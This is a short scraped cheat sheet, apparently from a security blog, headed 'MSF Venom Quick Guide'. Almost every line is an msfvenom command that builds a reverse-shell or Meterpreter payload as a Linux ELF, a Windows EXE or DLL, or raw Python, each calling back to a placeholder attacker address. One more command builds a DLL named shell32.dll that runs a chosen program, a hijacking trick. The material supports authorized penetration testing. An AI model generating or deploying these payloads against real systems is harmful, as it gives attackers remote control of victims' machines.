 MSF Venom Quick Guide |
https://liberty-shell.com/sec/2018/02/10/msfv/
ABP
Inline Meterpreter
msfvenom -p linux/x86/meterpreter_reverse_tcp LHOST=YourIP LPORT=YourPort -f elf > santas.elf
Windows
Executable with Meterpreter
msfvenom -p windows/meterpreter/reverse_tcp LHOST=YourIP LPORT=YourPort -f exe > shell-meterp.exe
Executable with Windows cmd
msfvenom -p windows/shell/reverse_tcp LHOST=YourIP LPORT=YourPort -f exe > shell-cmd.exe
Windows DLL with Windows cmd
msfvenom -p windows/shell/reverse_tcp LHOST=YourIP LPORT=YourPort -f dll > shell-cmd.dll
Execute Windows Command - generate dll named shell32.dll that will pop calc when ran
msfvenom -f dll -p windows/exec CMD="C:\windows\system32\calc.exe" -o shell32.dll
Languages
Python
msfvenom -p cmd/unix/reverse_python LHOST=YourIP LPORT=YourPort -f raw
192.168.126.128
2:50 PM